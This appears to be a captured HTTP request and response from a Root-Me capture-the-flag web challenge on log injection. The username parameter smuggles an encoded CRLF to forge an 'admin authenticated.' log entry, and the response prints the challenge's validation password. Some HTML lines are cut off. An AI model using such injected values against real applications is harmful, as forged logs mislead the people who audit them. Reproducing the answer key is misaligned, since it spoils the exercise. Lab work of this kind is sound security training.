 GET
/web-serveur/ch14/?username=admin%20authenticated.%0d%0atest1&password=te
st2 HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0)
Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch14/
DNT: 1
Connection: close
Cookie: PHPSESSID=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 04 Jan 2019 12:27:43 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 917
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' hr
media='all' /><iframe id='iframe' src='https://www.root-me.org/?page=externe_head
<h1>Authentication v 0.04</h1>
<form action="" method="GET">
Login&nbsp;<br/>
<input type="text" name="username" /><br/><br/>
Password&nbsp;<br/>
<input type="password" name="password" /><br/><br/>
<br/><br/>
<input type="submit" value="connect" /><br/><br/>
</form>
<fieldset><legend>Authentication log</legend><pre>admin failed to authenticate.
admin authenticated.
guest failed to authenticate.
test1 failed to authenticate.
test1 failed to authenticate.
test1
failed to authenticate.
test1
failed to authenticate.
admin authenticated.
test1 failed to authenticate.
</pre></fieldset><h3>Well done, you can validate challenge with this password :
rFSP&G0p&5uAg1%</h3></body></html>